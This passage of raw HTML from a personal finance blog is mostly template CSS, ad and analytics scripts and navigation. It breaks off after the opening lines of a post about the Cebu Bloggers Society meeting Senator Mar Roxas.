#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/2010' property='v:title' rel='v:url'>2010</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20Bloggers%27%20Society' property='v:title' rel='v:url'>Cebu Bloggers&#39; Society</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Elections' property='v:title' rel='v:url'>Elections</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Events' property='v:title' rel='v:url'>Events</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Mar%20Roxas' property='v:title' rel='v:url'>Mar Roxas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/People' property='v:title' rel='v:url'>People</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Politics' property='v:title' rel='v:url'>Politics</a></span>
<brc>/</brc>
<span>CBS meets Senator Mar Roxas</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CBS meets Senator Mar Roxas
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg&description=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3472483677987208658' itemprop='articleBody'>
<meta content='The Cebu Bloggers Society  and myself  met up with Senator Mar Roxas  at Coffee Bean and Tea Leaf in IT Park, i2 building last June 11, 2008...' name='twitter:description'/>
The <a href="http://ie-student.blogspot.com/2008/10/cebu-bloggers-society-cbs.html">Cebu Bloggers Society</a> and <a href="http://ie-student.blogspot.com/">myself</a> met up with <a href="http://www.marroxas.com/global/index.php">Senator Mar Roxas</a> at Coffee Bean and Tea Leaf in IT Park, i2 building last June 11, 2008 at around 6pm, a day before independence day.<br />
<br />
